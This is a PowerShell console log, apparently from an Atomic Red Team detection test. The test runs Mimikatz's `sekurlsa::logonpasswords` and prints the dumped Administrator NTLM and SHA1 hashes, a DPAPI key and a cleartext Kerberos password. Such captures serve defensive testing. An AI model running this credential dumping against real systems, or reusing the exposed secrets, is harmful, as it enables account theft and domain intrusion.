 PS C:\Windows\system32> Invoke-AtomicTest T1059.001
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1059.001-1 Mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 11191879 (00000000:00aac647)
Session : CachedInteractive from 2
User Name : Administrator
Domain : TM
Logon Server : WIN-3K5U7DD9K6N
Logon Time : 8/15/2025 9:34:42 AM
SID : S-1-5-21-3502786349-172571101-3772114916-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : TM
* NTLM : 81b0c3fd9c91de668e6e2a6a59e041b8
* SHA1 : ddf29113690351fabeca0f116d5ee710fd3c1087
* DPAPI : 892ac528a2c56309aab9023b450266dc
tspkg :
wdigest :
* Username : Administrator
* Domain : TM
* Password : (null)
kerberos :
* Username : Administrator
* Domain : TM.LOCAL
* Password : Trojan1@3
ssp : KO
credman :
Authentication Id : 0 ; 10646136 (00000000:00a27278)
Session : CachedInteractive from 2
User Name : Administrator
Domain : TM
Logon Server : WIN-3K5U7DD9K6N
Logon Time : 8/15/2025 9:29:20 AM
SID : S-1-5-21-3502786349-172571101-3772114916-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : TM
* NTLM : 81b0c3fd9c91de668e6e2a6a59e041b8